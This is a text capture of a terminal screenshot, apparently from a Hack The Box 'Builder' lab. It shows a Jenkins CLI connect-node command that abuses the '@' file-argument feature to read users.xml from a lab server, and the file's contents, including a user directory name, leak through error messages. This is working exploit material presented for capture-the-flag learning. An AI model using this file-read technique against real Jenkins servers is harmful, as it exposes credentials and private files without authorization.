 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/builder]
└──╼ [★]$ java -jar jenkins-cli.jar -s http://10.10.11.10:8080 connect-node '@/var/jenkins_home/users/users.xm
l'
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.
      <string>jennifer_12108429903186576833</string>: No such agent "      <string>jennifer_121084299031865768
33</string>" exists.
  <idToDirectoryNameMap class="concurrent-hash-map">: No such agent "  <idToDirectoryNameMap class="concurrent
-hash-map">" exists.
    <entry>: No such agent "    <entry>" exists.
      <string>jennifer</string>: No such agent "      <string>jennifer</string>" exists.
  <version>1</version>: No such agent "  <version>1</version>" exists.
</hudson.model.UserIdMapper>: No such agent "</hudson.model.UserIdMapper>" exists.
  </idToDirectoryNameMap>: No such agent "  </idToDirectoryNameMap>" exists.
<hudson.model.UserIdMapper>: No such agent "<hudson.model.UserIdMapper>" exists.
    </entry>: No such agent "    </entry>" exists.